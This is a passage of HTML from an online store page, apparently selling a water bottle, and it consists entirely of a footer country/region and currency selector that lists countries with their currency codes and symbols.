                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (AUD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (SBD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (AUD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (AUD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (GBP
                      £)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="SS"
                    >
                      South Sudan (AUD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (AUD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (AUD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (AUD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisia (AUD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (AUD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (AUD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (XPF
                      Fr)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (MAD
                      د.م.)
                    </option><option
                      value="YE"
                    >
                      Yemen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambia (AUD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/drink-bottles-australia/products/water-bottle-600ml?variant=40315545681985" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Australia (AUD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
